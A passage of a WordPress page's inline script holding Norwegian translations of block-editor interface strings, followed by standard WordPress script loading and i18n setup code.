(zero).":["Begrens siden du \u00f8nsker \u00e5 vise, selv om sp\u00f8rringen har flere resultater. For \u00e5 vise alle sider, bruk 0 (null)."],"Max page to show":["Maksimum antall sider \u00e5 vise"],"Exclude":["Ekskluder"],"Only":["Kun"],"Inherit query from template":["Arv sp\u00f8rring fra mal"],"Toggle to use the global query context that is set with the current template, such as an archive or search. Disable to customize the settings independently.":["Veksle for \u00e5 bruke den globale sp\u00f8rringskonteksten som er satt med den n\u00e5v\u00e6rende malen, slik som arkiv eller s\u00f8k. Sl\u00e5 av for \u00e5 tilpasse innstillingen uavhengig."],"WordPress contains different types of content and they are divided into collections called \u201cPost types\u201d. By default there are a few different ones such as blog posts and pages, but plugins could add more.":["WordPress inneholder ulike typer innholdm og de er delt inn i samlinger kalt innholdstyper. Som standard er det noen f\u00e5 forskjellige slike som innlegg og sider, men utvidelser kan legge til flere."],"Sticky posts":["Klebrige innlegg"],"Blog posts can be \u201cstickied\u201d, a feature that places them at the top of the front page of posts, keeping it there until new sticky posts are published.":["Blogginnlegg kan v\u00e6re \"klebrige\", en funksjon som plasserer dem p\u00e5 toppen av siden for innlegg, og holder den der inntil nye klebrige innlegg blir publisert."],"Filters":["Filtre"],"Keyword":["N\u00f8kkelord"],"Posts List":["Innleggsliste"],"Display a list of your most recent posts, excluding sticky posts.":["Vis en liste over dine siste innlegg, utenom klebrige innlegg"],"Title & Date":["Tittel og dato"],"Title & Excerpt":["Tittel og utdrag"],"Title, Date, & Excerpt":["Tittel, dato og utdrag"],"Image, Date, & Title":["Bilde, dato og tittel"],"Provided type is not supported.":["Angitt type er ikke st\u00f8ttet."],"Archive title":["Arkivtittel"],"Archive Title":["Arkivtittel"],"Display the archive title based on the queried object.":["Vis arkivtittelen basert p\u00e5 sp\u00f8rringsobjektet."],"Next page link":["Lenke til neste side"],"Previous page link":["Lenke til forrige side"],"An example title":["En eksempeltittel"],"No Title":["Ingen tittel"],"Make title a link":["Gj\u00f8r tittelen til en lenke"],"Change Date":["Endre dato"],"Add \"read more\" link text":["Legg til \"les mer\"-lenketekst"],"Show link on new line":["Vis lenke p\u00e5 ny linje"],"Term items not found.":["Term-elementer ikke funnet."],"Remove %s":["Fjern %s"],"noun; Audio block parameter\u0004Preload":["Last inn p\u00e5 forh\u00e5nd"],"No published posts found.":["Ingen publiserte innlegg funnet."],"Show only top level categories":["Vis bare toppniv\u00e5kategorier"],"Drag and drop onto this block, upload, or select existing media from your library.":["Dra eller slipp inn i denne blokken, last opp eller velg eksisterende media fra ditt bibliotek."],"bookmark":["bokmerke"],"Embed Pinterest pins, boards, and profiles.":["Bygg inn oppslag, tavler og profiler fra Pinterest."],"Embed Wolfram notebook content.":["Bygg inn innhold fra Wolfram notatblokk."],"Name of the file\u0004Armstrong_Small_Step":["Armstrong_Lite_skritt"],"Media item link option\u0004None":["Ingen"],"If uploading to a gallery all files need to be image formats":["Om du laster opp til et galleri m\u00e5 alle filene v\u00e6re bildeformater."],"All gallery image links updated to: %s":["Alle galleribildelenkene oppdatert til: %s"],"All gallery images updated to open in new tab":["Alle galleribildene oppdatert til \u00e5 \u00e5pnes i ny fane"],"All gallery images updated to not open in new tab":["Alle galleribildene oppdatert til ikke \u00e5 \u00e5pnes i ny fane"],"All gallery image sizes updated to: %s":["Alle galleribildenes st\u00f8rrelse oppdatert til: %s"],"Loading options\u2026":["Laster innstillinger..."],"The <header> element should represent introductory content, typically a group of introductory or navigational aids.":["<header>-elementet skal representere introduksjonsinnhold, vanligvis en gruppe introduksjons- eller navigasjonshjelpemidler."],"The <main> element should be used for the primary content of your document only. ":["<main>-elementet b\u00f8r bare brukes for hovedinnholdet av dokumentet. "],"The <section> element should represent a standalone portion of the document that can't be better represented by another element.":["<section>-elementet skal representere en frittst\u00e5ende del av dokumentet som ikke kan representeres bedre av et annet element."],"The <article> element should represent a self-contained, syndicatable portion of the document.":["<article>-elementet skal representere en selvstendig, syndikerbar del av dokumentet."],"The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content.":["<aside>-elementet skal representere en del av dokument hvor innholdet bare indirekte er relatert til dokumentets hovedinnhold."],"The <footer> element should represent a footer for its nearest sectioning element (e.g.: <section>, <article>, <main> etc.).":["<footer>-elementet skal representere en bunntekst for sitt n\u00e6rmeste seksjonerende element (f.eks.: <section>, <article>, <main> osv.)."],"%s navigation":["%s navigasjon"],"Start empty":["Start med tom"],"Switch to '%s'":["Bytt til '%s'"],"Create new menu":["Opprett ny meny"],"Manage menus":["H\u00e5ndter menyer"],"Menu name":["Menynavn"],"Delete menu":["Slett meny"],"Delete %s":["Slett %s"],"Are you sure you want to delete this navigation menu?":["Er du sikker p\u00e5 at du vil slette denne navigasjonsmenyen?"],"Confirm":["Bekreft"],"Display":["Visning"],"Overlay Menu":["Overleggsmeny"],"Configure overlay menu":["Konfigurer en overleggsmeny"],"Collapses the navigation options in a menu icon opening an overlay.":["Trekk sammen navigasjonsinnstillingene til et meny-ikon som \u00e5pner et overlegg."],"Off":["Av"],"Always":["Alltid"],"Submenus":["Undermenyer"],"Open on click":["\u00c5pne ved klikk"],"Submenu & overlay text":["Tekst for undermeny og overlegg"],"Submenu & overlay background":["Bakgrunn for undermeny og overlegg"],"Contact":["Kontakt"],"Transform":["Forvandle"],"Select post":["Velg innlegg"],"Select page":["Velg side"],"Select category":["Velg kategori"],"Select tag":["Velg stikkord"],"Add link":["Legg til lenke"],"Add submenu":["Legg til undermeny"],"This item is missing a link":["Dette elementet mangler en lenke"],"Navigation link text":["Tekst for navigasjonslenke"],"Create draft post: <mark>%s<\/mark>":["Opprett kladd til innlegg: <mark>%s<\/mark>"],"Create draft page: <mark>%s<\/mark>":["Opprett kladd til side: <mark>%s<\/mark>"],"navigation link preview example\u0004Example Link":["Eksempellenke"],"Show avatar":["Vis avatar"],"Avatar size":["Avatarst\u00f8rrelse"],"Show bio":["Vis biografi"],"Post author byline text":["Tekst for forfatterlinje for innlegg"],"Write byline\u2026":["Skriv en byline ..."],"Post Author":["Forfatter"],"No comments":["Ingen kommentarer"],"Post Date":["Dato"],"Scale option for Image dimension control\u0004Cover":["Omslag"],"Scale option for Image dimension control\u0004Contain":["Innehold"],"Scale option for Image dimension control\u0004Fill":["Fyll"],"Image is scaled and cropped to fill the entire space without being distorted.":["Bildet vil bli tilpasset i st\u00f8rrelse og kuttet for \u00e5 passe inn p\u00e5 hele plassen uten \u00e5 bli forvrengt."],"Image is scaled to fill the space without clipping nor distorting.":["Bildet vil bli tilpasset i st\u00f8rrelse uten \u00e5 bli kuttet eller forvrengt."],"Image will be stretched and distorted to completely fill the space.":["Bildet vil bli strukket og forvrengt for \u00e5 passe fullstendig til plassen."],"Image scaling options\u0004Scale":["Skaler"],"Next: ":["Neste:"],"Previous: ":["Forrige:"],"Next post":["Neste innlegg"],"Previous post":["Forrige innlegg"],"Display the title as a link":["Vis tittelen som en lenke"],"If you have entered a custom label, it will be prepended before the title.":["Om du har lagt inn en tilpasset etikett vil den bli lagt til foran tittelen."],"Include the label as part of the link":["Inkluder etiketten som en del av lenken."],"Displays the post link that follows the current post.":["Viser lenke til innlegget som kommer etter innev\u00e6rende innlegg."],"Displays the post link that precedes the current post.":["Viser lenke til innlegget som er foran innev\u00e6rende innlegg."],"Enter character(s) used to separate terms.":["Oppgi tegn brukt til \u00e5 adskille termer."],"Post Title":["Innleggstittel"],"Arrow":["Pil"],"A decorative arrow appended to the next and previous page link.":["En dekorativ pil lagt til sidelenken for neste og forrige."],"Arrow option for Query Pagination Next\/Previous blocks\u0004None":["Ingen"],"Arrow option for Query Pagination Next\/Previous blocks\u0004Arrow":["Pil"],"Arrow option for Query Pagination Next\/Previous blocks\u0004Chevron":["Sjevron"],"Add a site logo":["Legg til en nettstedslogo"],"Make title link to home":["Gj\u00f8r tittel-lenken til hjem"],"Number of tags":["Antall stikkord"],"Template Part \"%s\" inserted.":["Delmal \"%s\" satt inn."],"Untitled Template Part":["Delmal uten navn"],"Name and create your new %s":["Gi navn til og opprett din nye %s"],"Choose an existing %s or create a new one.":["Velg en eksisterende %s eller opprett en ny."],"Area":["Omr\u00e5de"],"Default based on area (%s)":["Standard basert p\u00e5 omr\u00e5de (%s)"],"Term Description":["Term-beskrivelse"],"Preload value\u0004None":["Ingen"],"Loading\u2026":["Laster..."],"You do not have permission to edit this Menu. Any changes made will not be saved.":["Du har ikke tilgang til \u00e5 redigere denne menyen. Ingen endringer vil bli lagret."],"You do not have permission to create Navigation Menus.":["Du har ikke tilgang til \u00e5 opprette navigasjonsmenyer."],"Site Icons are what you see in browser tabs, bookmark bars, and within the WordPress mobile apps. To use a custom icon that is different from your site logo, use the <a>Site Icon settings<\/a>.":["Nettstedsikoner er hva du ser p\u00e5 nettleserfaner, bokmerkerader og i WordPress mobilapplikasjoner. For \u00e5 bruke et tilpasset ikon som er forskjellig fra din nettstedslogo, bruk <a>Innstillinger for nettstedsikon<\/a>"],"Use as site icon":["Bruk som nettstedsikon"],"Icon":["Ikon"],"Page List: Cannot retrieve Pages.":["Sideliste: Kan ikke hente sider."],"Icon background":["Ikon-bakgrunn"],"single horizontal line\u0004Row":["Rad"],"Group by:":["Grupper etter:"],"Week":["Uke"],"Default Avatar":["Standard avatar"],"Select the avatar user to display, if it is blank it will use the post\/page author.":["Velg avatarbrukeren \u00e5 vise, om den er tom vil den vise innleggs-\/sideforfatteren."],"Link to user profile":["Lenke til brukerprofil"],"block title\u0004Comment Author":["Kommentarforfatter"],"block title\u0004Comment Content":["Innhold av kommentar"],"Link to comment":["Lenke til kommentar"],"block title\u0004Comment Date":["Kommentardato"],"Older comments page link":["Lenke til side med eldre kommentarer"],"A decorative arrow appended to the next and previous comments link.":["En dekorativ pil er lagt til lenken for neste og forrige kommentarside."],"Arrow option for Comments Pagination Next\/Previous blocks\u0004None":["Ingen"],"Arrow option for Comments Pagination Next\/Previous blocks\u0004Arrow":["Pil"],"Arrow option for Comments Pagination Next\/Previous blocks\u0004Chevron":["Sjevron"],"Comments Pagination block: paging comments is disabled in the Discussion Settings":["Blokk for paginering av kommentarer: Paginering av kommentarer er sl\u00e5tt i innstillinger for diskusjon"],"Newer comments page link":["Lenke til side med nyere kommentarer"],"Show post title":["Vis innleggstittel"],"Show comments count":["Vis antall kommentarer"],"\u201cPost Title\u201d":["\"Innleggstittel\""],"Arrange blocks horizontally.":["Ordne blokker horisontalt."],"Stack":["Stabel"],"Arrange blocks vertically.":["Ordne blokker vertikalt."],"Home link text":["Tekst for Hjem-lenke"],"Add home link":["Legg til Hjem-lenke"],"block example\u0004Home Link":["Lenke til hjem"],"Create from '%s'":["Opprett fra '%s'"],"Loading navigation block setup options\u2026":["Laster oppsettsalternativer for navigasjonsblokken."],"Navigation block setup options ready.":["Oppsettsalternativer for navigasjonsblokk klare."],"Unable to fetch classic menu \"%s\" from API.":["Klarte ikke hente den klassiske menyen \"%s\" fra API."],"Unable to create Navigation Menu \"%s\".":["Kunne ikke opprette navigasjonsmeyen \"%s\"."],"Creating Navigation Menu.":["Oppretter navigasjonsmeny."],"Navigation Menu successfully created.":["Navigasjonsmeny ble opprettet."],"Failed to create Navigation Menu.":["Klarte ikke opprette meny."],"Classic menu importing.":["Importerer klassisk meny."],"Classic menu imported successfully.":["Klassisk meny ble importert."],"Classic menu import failed.":["Kunne ikke importere klassisk meny."],"Show icon button":["Vis ikon-knapp"],"Configure the visual appearance of the button opening the overlay menu.":["Konfigurer det visuelle utseendet p\u00e5 knappen som \u00e5pner overleggsmenyen."],"Show arrow":["Vis pil"],"Navigation menu %s successfully deleted.":["Navigasjonsmenyen %s ble slettet."],"This item has been deleted, or is a draft":["Dette elementet har blitt slettet eller er en kladd"],"Convert to Link":["Omgj\u00f8r til lenke"],"Author Biography":["Forfatterbiografi"],"A WordPress Commenter":["En WordPress-kommentator"],"says":["sier"],"January 1, 2000 at 00:00 am":["1. januar 2000 kl 00.00"],"Hi, this is a comment.":["Hei, dette er en kommentar."],"To get started with moderating, editing, and deleting comments, please visit the Comments screen in the dashboard.":["For \u00e5 begynne med moderering, redigering og sletting av kommentarer, bes\u00f8k siden for Kommentarer i kontrollpanelet."],"Post Comments Form block: Comments are not enabled for this post type (%s).":["Blokk for kommentarskjema: Kommentarer er ikke sl\u00e5tt p\u00e5 for denne innleggstypen (%s)."],"This is the Content block, it will display all the blocks in any single post or page.":["Dette er innholdsblokken. Den vil vise alle blokkene fra enhver side eller i ethvert innlegg."],"That might be a simple arrangement like consecutive paragraphs in a blog post, or a more elaborate composition that includes image galleries, videos, tables, columns, and any other block types.":["Det kan v\u00e6re en enkel ordning som p\u00e5f\u00f8lgende paragrafer i et innlegg eller en mer forseggjort komposisjon som inkluderer bildegallerier, videoer, tabeller, kolonner, og andre blokktyper."],"If there are any Custom Post Types registered at your site, the Content block can display the contents of those entries as well.":["Hvis det er tilpassede innholdstyper p\u00e5 nettstedet ditt, kan innholdsblokken ogs\u00e5 vise innholdet av disse oppf\u00f8ringene."],"Link to post":["Lenke til innlegg"],"Select the size of the source image.":["Velg st\u00f8rrelsen for originalbildet."],"Featured image: %s":["Fremhevet bilde: %s"],"Authors":["Forfattere"],"Post type":["Innholdstype"],"Choose a pattern for the query loop or start blank.":["Velg et m\u00f8nster for sp\u00f8rringen eller start blankt."],"Choose a pattern":["Velg et m\u00f8nster"],"Add text or blocks that will display when a query returns no results.":["Legg til tekst eller blokker som skal vises n\u00e5 sp\u00f8rringen ikke gir resultater."],"Show labels":["Vis etiketter"],"Smallest size":["Minste st\u00f8rrelse"],"Largest size":["St\u00f8rste st\u00f8rrelse"],"Existing template parts":["Eksisterende delmaler"],"Choose a %s":["Velg en %s"],"Commenter avatars come from <a>Gravatar<\/a>.":["Kommentator-avatarer kommer fra <a>Gravatar<\/a>."],"Links are disabled in the editor.":["Lenker er sl\u00e5tt i redigeringsverkt\u00f8yet."],"action that affects the current post\u0004Enable comments":["Sl\u00e5 p\u00e5 kommentarer"],"Post Comments Form block: Comments are not enabled.":["Blokk for kommentarskjema: Kommentarer er ikke sl\u00e5tt p\u00e5."],"Post Comments Form block: Comments are not enabled for this item.":["Blokk for kommentarskjema: Kommentarer er ikke sl\u00e5tt p\u00e5 for dette elementet."],"Show label":["Vis etikett"],"Show empty categories":["Vis tomme kategorier"],"33 \/ 66":["33 \/ 66"],"66 \/ 33":["66 \/ 33"],"Switch to editable mode":["Bytt til redigerbar modus"],"Avatar Settings":["Avatar-innstillinger"],"Overlay opacity":["Ugjennomsiktighet for overlegg"],"Embed a podcast player from Pocket Casts.":["Bygg inn en podkastspiller fra Pocket Casts."],"Gather blocks in a container.":["Samle blokker i en beholder."],"Alice.":["Alice."],"The White Rabbit.":["Den hvite kaninen."],"The Cheshire Cat.":["Cheshire-katten."],"The Mad Hatter.":["Den gale hattemaker."],"The Queen of Hearts.":["Hjerterdame."],"Import Classic Menus":["Importer klassiske menyer"],"handle":["h\u00e5ndtak"],"Author Name":["Forfatternavn"],"Link to author archive":["Lenke til formatterarkiv"],"block title\u0004Post Comment":["Kommentar til innlegg"],"To show a comment, input the comment ID.":["For \u00e5 vise en kommentar, sett inn en kommentar-id."],"Post Comments Count block: post not found.":["Blokk for kommentarantall til innlegg: Innlegg ikke funnet."],"%s comment":["%s kommentar","%s kommentarer"],"Post Comments Link block: post not found.":["Blokk for kommentarer til innlegg: Innlegg ikke funnet."],"Display last modified date":["Vis siste endringsdato"],"Prefix":["Prefiks"],"Suffix":["Suffiks"],"Parents":["Foreldre"],"Taxonomies":["Taksonomier"],"Show archive type in title":["Vis akrivtypen i tittelen"],"Archive type: Name":["Arkivtype: Navn"],"Show search term in title":["Vis s\u00f8keuttrykket i tittelen"],"Search results for: \u201csearch term\u201d":["S\u00f8keresultater for: \u00abs\u00f8keuttrykk\u00bb"],"Search Results Title":["Tittel for s\u00f8kerasultater"],"Display the search results title based on the queried object.":["Vis overskriftene i s\u00f8keresultater basert p\u00e5 sp\u00f8rringsobjektet."],"Quote citation":["Sitatkilde"],"Convert to static list":["Omform til statisk liste"],"Only include current page":["Inkluder bare innev\u00e6rende side"],"Only including headings from the current page (if the post is paginated).":["Inkluder bare overskrifter fra innev\u00e6rende side (i tilfelle innlegget er paginert)."],"Toggle to only include headings from the current page (if the post is paginated).":["Veksle for bare \u00e5 inkludere overskrifter p\u00e5 innev\u00e6rende side (i tilfelle innlegget er paginert)."],"Start adding Heading blocks to create a table of contents. Headings with HTML anchors will be linked here.":["Start med \u00e5 legge til Overskrift-blokker for \u00e5 lage en innholdsfortegnelse. Ovwerskrifter med HTML-ankere vil lenkes til her."],"Search for replacements":["S\u00f8k etter erstatninger"],"Replace <BlockTitle \/>":["Erstatt <BlockTitle \/>"],"Add submenu link":["Legg til undermeny-lenke"],"Remove caption":["Fjern bildetekst"],"Classic Editor":["Klassisk redigering"],"Group blocks together. Select a layout:":["Grupper blokker sammen. Velg et oppsett:"],"(no title %s)":["(ingen tittel %s)"],"Structure for navigation menu: %s":["Struktur for navigasjonsmeny: %s"],"Untitled menu":["Meny uten tittel"],"You have not yet created any menus. Displaying a list of your Pages":["Du har ikke opprettet noen menyer enn\u00e5. Vis en liste over dine sider"],"Page List: \"%s\" page has no children.":["Sideliste: Siden \"%s\" har ingen undersider."],"Edit this menu":["Rediger denne menyen"],"Choose a page to show only its subpages.":["Velg en side for \u00e5 vise bare dens undersider."],"Not available for aligned text.":["Ikke tilgjengelig for justert tekst"],"Link author name to author page":["Lenke forfatternavnet til forfattersiden"],"A decorative arrow for the next and previous link.":["En dekorativ pil for neste- og forrige-lenke."],"Arrow option for Next\/Previous link\u0004None":["Ingen"],"Arrow option for Next\/Previous link\u0004Arrow":["Pil"],"Arrow option for Next\/Previous link\u0004Chevron":["Sjevron"],"Select widget area":["Velg widgetomr\u00e5de"],"Widget area: %s":["Widgetomr\u00e5de: %s"],"Unable to import the following widgets: %s.":["Kunne ikke importere f\u00f8lgende widgeter: %s."],"Import widget area":["Importer widgetomr\u00e5de"],"Grid":["Rutenett"],"Resolution":["Oppl\u00f8sning"],"Aspect ratio":["St\u00f8rrelsesforhold"],"Scale option for dimensions control\u0004Contain":["Innehold"],"Scale option for dimensions control\u0004Cover":["Dekk"],"Commenter Avatar":["Avatar for kommentator"],"Reply to A WordPress Commenter":["Svar til en WordPress-kommentator"],"Leave empty if decorative.":["La st\u00e5 tom hvis rent dekorativ."],"Add an image or video with a text overlay.":["Legg til et bilde eller en video med et tekstoverlegg."],"Type \/ to add a hidden block":["Skriv \/ for \u00e5 legge til skjult blokk"],"Open by default":["\u00c5pne som standard"],"Write summary":["Skriv sammendrag"],"Write summary\u2026":["Skriv sammendrag..."],"https:\/\/wordpress.org\/documentation\/article\/embeds\/":["https:\/\/wordpress.org\/documentation\/article\/embeds\/"],"Select the size of the source images.":["Velg kilde-st\u00f8rrelsen p\u00e5 bildene."],"Arrange blocks in a grid.":["Ordne blokkene i et rutenett."],"Image covers the space evenly.":["Bildet dekker plassen jevnt."],"Image is contained without distortion.":["Bildet er inneholdt uten forvrengning."],"Max number of words":["Maksimalt antall ord"],"Post meta":["Innleggsmeta"],"Numbering style":["Tallstil"],"Numbers":["Tall"],"Uppercase letters":["Store bokstaver"],"Lowercase letters":["Sm\u00e5 bokstaver"],"Uppercase Roman numerals":["Store romertall"],"Lowercase Roman numerals":["Sm\u00e5 romertall"],"Choose or create a Navigation menu":["Velg eller opprett en navigasjonsmeny"],"This navigation menu is empty.":["Denne navigasjonsmenyen er tom."],"Additional information to help clarify the purpose of the link.":["Ytterligere informasjon for \u00e5 klargj\u00f8re form\u00e5let med lenken."],"Rel attribute":["Rel-attributt"],"Post Modified Date":["Post endret dato"],"Only shows if the post has been modified":["Vis bare hvis innlegget har blitt endret"],"Display a post's last updated date.":["Vis datoen et innlegg sist ble oppdatert."],"This block will display the excerpt.":["Denne blokken vil vise utdraget."],"The content is currently protected and does not have the available excerpt.":["Innholdet er for tiden beskyttet og har ikke et tilgjengelig utdrag."],"Excerpt text":["Utdragstekst"],"No excerpt found":["Intet utdrag funnet"],"%d minute":["%d minutt","%d minutter"],"<a>Add new post<\/a>":["<a>Legg til nytt innlegg<\/a>"],"Show label text":["Vis tekst p\u00e5 etikett"],"Toggle off to hide the label text, e.g. \"Next Page\".":["Veksle til av for \u00e5 skjule etikett-teksten, f.eks. \"Neste side\"."],"Footnotes found in blocks within this document will be displayed here.":["Fotnoter funnet i blokker innenfor dette dokumentet vil bli vist her."],"Footnote":["Fotnote"],"Parent":["Forelder"],"Expand on click":["Utvid ved klikk"],"Enter fullscreen":["G\u00e5 til fullskjerm"],"The <main> element should be used for the primary content of your document only.":["Elementet <main> b\u00f8r kun brukes for hovedinnholdet av dokumentet ditt."],"\u201cExpand on click\u201d scales the image up, and can\u2019t be combined with a link.":["\"Utvid ved klikk\" forst\u00f8rrer bildet og kan ikke kombineres med en lenke."],"\u2026 <a>Read more<span>: %1$s<\/span><\/a>":["\u2026 <a>Les mer<span>: %1$s<\/span><\/a>"],"It appears you are trying to use the deprecated Classic block. You can leave this block intact, convert its content to a Custom HTML block, or remove it entirely. Alternatively, you can refresh the page to use the Classic block.":["Det ser ut som om du fors\u00f8ker bruker den foreldede Klassiske blokken. Du kan beholde denne blokken intakt, konvertere dens innhold til Tilpasset HTML-blokk eller fjerne den helt. Eller du kan oppfriske siden og bruke den Klassiske blokken."],"It appears you are trying to use the deprecated Classic block. You can leave this block intact, or remove it entirely. Alternatively, you can refresh the page to use the Classic block.":["Det ser ut som om du fors\u00f8ker bruker den foreldede Klassiske blokken. Du kan beholde denne blokken intakt eller fjerne den helt. Eller du kan oppfriske siden og bruke den Klassiske blokken."],"Navigation menu has been deleted or is unavailable. <button>Create a new menu?<\/button>":["Navigasjonsmenyen er slettet eller er ikke tilgjengelig. <button>Opprett en ny meny?<\/button>"],"Navigation menu: \"%s\"":["Navigasjonsmeny: \"%s\""],"The current menu options offer reduced accessibility for users and are not recommended. Enabling either \"Open on Click\" or \"Show arrow\" offers enhanced accessibility by allowing keyboard users to browse submenus selectively.":["De n\u00e5v\u00e6rende menyinnstillingene tilbyr bare redusert tilgjengelighet og er ikke anbefalt. \u00c5 sl\u00e5 p\u00e5 enten \"\u00c5pne ved klikk\" eller \"Vis pil\" tilbyr utvidet tilgjengelighet ved \u00e5 tillate tatstaturbrukere og bla gjennom utvakgte undermenyer."],"Overlay menu controls":["Menykontroller for overlegg"],"Unsaved Navigation Menu.":["Ulagret navigasjonsmeny."],"This page list is synced with the published pages on your site. Detach the page list to add, delete, or reorder pages yourself.":["Dene sidelisten er synkronisert med de publiserte sidene p\u00e5 nettstedet ditt. Frakoble sideslisten for \u00e5 legge til, slette eller endre rekkef\u00f8lgen selv."],"Edit Page List":["Rediger sideslisten"],"Block: Paragraph":["Blokk: Avsnitt"],"Comments form disabled in editor.":["Kommentarskjemaet er sl\u00e5tt av i redigeringsverkt\u00f8yet."],"Modified Date":["Endret dato"],"Browsing between pages requires a full page reload.":["\u00c5 navigere mellom sider krever full oppfriskning av siden"],"Number of links":["Antall lenker"],"Specify how many links can appear before and after the current page number. Links to the first, current and last page are always visible.":["Angi hvor mange lenker som kan vises fr og etter innev\u00e6rende sidenummer. Lenker til f\u00f8rste, innev\u00e6rende og siste side er alltid synlige."],"%s: Name":["%s: Navn"],"%s name":["%s-name"],"Footnotes are not supported here. Add this block to post or page content.":["Fotnoter er ikke st\u00f8ttet her. Legg til denne blokken i innholdet for innlegget eller siden."],"Browsing between pages won't require a full page reload, unless non-compatible blocks are detected.":["Navigering mellom sider vil ikke kreve full sidegjenoppfriskning, unntatt om ikke-kompatible blokker er oppdaget."],"Force page reload can't be disabled because there are non-compatible blocks inside the Query block.":["Tvungen sidegjenoppfriskning kan ikke sl\u00e5s av fordi det er ikke-kompatible blokker inne i sp\u00f8rringsblokken."],"Force page reload":["Tving sideoppfriskning"],"If you still want to prevent full page reloads, remove that block, then disable \"Force page reload\" again in the Query Block settings.":["Om du likevel \u00f8nsker \u00e5 forhindre fulle gjenoppfriskninger av siden, fjern den blokken, sl\u00e5 av \"Tving gjenoppfriskning av side\" igjen i innstillingene for sp\u00f8rringsblokken."],"Currently, avoiding full page reloads is not possible when blocks from plugins are present inside the Query block.":["\u00c5 unng\u00e5 fulle gjenoppfriskninger av siden er for tiden ikke mulig n\u00e5r en blokk fra en utvidelse befinner seg inne i sp\u00f8rringsblokken."],"Currently, avoiding full page reloads is not possible when a Content block is present inside the Query block.":["\u00c5 unng\u00e5 fulle gjenoppfriskninger av siden er for tiden ikke mulig n\u00e5r en innholdsblokk befinner seg inne i sp\u00f8rringsblokken."],"Query block: Force page reload enabled":["Sp\u00f8rringsblokk: Tving sideoppfriskning sl\u00e5tt p\u00e5"],"Use URL":["Bruk nettadresse"],"Enter URL here\u2026":["Legg inn nettadresse her \u2026"],"The relationship of the linked URL as space-separated link types.":["Forholdet til den lenkede nettadressen som lenketyper adskilt med mellomrom."],"Redirect to current URL":["Omdiriger til gjeldende nettadresse"],"Copy URL":["Kopier nettadresse"],"Edit URL":["Rediger nettadresse"],"Enter URL to embed here\u2026":["Fyll inn nettadressen du vil bygge inn her ..."],"Link to authors URL":["Lenke til forfatterens nettadresse"],"Upload a video file, pick one from your media library, or add one with a URL.":["Last opp en videofil, velg en fra mediebiblioteket ditt, eller legg til via en nettadresse."],"Upload an image file, pick one from your media library, or add one with a URL.":["Last opp en bildefil, velg et fra mediebiblioteket ditt, eller legg til via en nettadresse."],"The current poster image url is %s":["Den n\u00e5v\u00e6rende nettadressen til plakatbilde er %s"],"Edit RSS URL":["Rediger nettadresse til RSS"],"%s URL":["Nettadresse til %s"],"Copied URL to clipboard.":["Kopierte nettadressen til utklippstavlen."],"No posts found.":["Fant ikke noen innlegg."],"Title":["Tittel"],"Draft":["Kladd"],"Author":["Forfatter"],"Edit":["Rediger"],"Apply":["Bruk"],"Save":["Lagre"],"Categories":["Kategorier"],"Name":["Navn"],"Anonymous":["Anonym"],"Description":["Beskrivelse"],"None":["Ingen"],"Preview":["Forh\u00e5ndsvis"],"Cancel":["Avbryt"],"Reply":["Svar"],"Add Media":["Legg til media"],"Size":["St\u00f8rrelse"],"Media":["Media"],"OK":["OK"],"Add":["Legg til"],"Select":["Velg"],"Close":["Lukk"],"(no title)":["(ingen tittel)"],"Width":["Bredde"],"Height":["H\u00f8yde"],"HTML":["HTML"],"No results found.":["Ingen treff."],"Leave a Reply":["Legg igjen en kommentar"],"Post Comment":["Publiser kommentar"],"Select Category":["Velg kategori"],"Log out":["Logg ut"],"Insert row before":["Sett inn en rad f\u00f8r"],"Insert row after":["Sett inn rad etter"],"Delete row":["Slett rad"],"Insert column before":["Sett inn en kolonne f\u00f8r"],"Insert column after":["Sett inn kolonne etter"],"Code":["Kode"],"Loop":["L\u00f8kke"],"Home":["Hjem"],"Image":["Bilde"],"Next":["Neste"],"One response to %s":["Ett kommentar til %s"],"One response":["\u00c9n kommentar"],"%s response":["%s kommentar","%s kommentarer"],"Preload":["Forh\u00e5ndslast"],"Link":["Lenke"],"Remove":["Fjern"],"Remove image":["Fjern bilde"],"Attachment Page":["Vedleggsside"],"Media File":["Mediefil"],"Columns":["Kolonner"],"Move down":["Flytt ned"],"Move up":["Flytt opp"],"Page break":["Sideskille"],"Replace":["Erstatt"],"Delete column":["Slett kolonne"],"Metadata":["Metadata"],"Autoplay":["Automatisk"],"editor button\u0004Left to right":["Venstre til h\u00f8yre"],"Display Settings":["Vis innstillinger"],"Year":["\u00c5r"],"%1$s response to %2$s":["%1$s komentar til %2$s","%1$s kommentarer til %2$s"],"Word count type. Do not translate!\u0004words":["words"],"Read more":["Les mer"],"Search results":["S\u00f8keresultater"],"Table of Contents":["Innholdsfortegnelse"],"Month":["M\u00e5ned"],"Day":["Dag"],"Replace image":["Erstatt bilde"],"Edit image":["Rediger bilde"],"List view":["Listevisning"],"Grid view":["Rutenettvisning"],"Small":["Liten"],"Select poster image":["Velg plakatbilde"],"Add media":["Legg til media"],"Crop":["Klipp"],"by %s":["av %s"],"This content is password protected.":["Dette innholdet er beskyttet av et passord."],"PDF embed":["PDF-innbygging"],"Embed of %s.":["Innbygging av %s"],"Next Page":["Neste side"],"Previous Page":["Forrige side"],"Open menu":["\u00c5pne meny"],"Close menu":["Lukk meny"],"Template part has been deleted or is unavailable: %s":["Maldelen har blitt slettet eller er utilgjengelig: %s"],"%s Avatar":["%s avatar"],"Newer Comments":["Nyere kommentarer"],"Older Comments":["Eldre kommentarer"],"Response":["Kommentar"],"Responses":["Kommentarer"],"Response to %s":["Kommentar til %s"],"Responses to %s":["Kommentarer til %s"],"Footnotes":["Fotnoter"],"URL":["Nettadresse"],"Search":["S\u00f8k"],"Settings":["Innstillinger"],"Menus":["Menyer"],"Large":["Stor"],"Menu":["Meny"],"%1$s (%2$s)":["%1$s (%2$s)"],"%1$s: %2$s":["%1$s: %2$s"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-library.js"}} );
</script><script src="https://bn.no/wp-includes/js/dist/block-library.min.js" id="wp-block-library-js"></script><script id="wp-media-utils-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
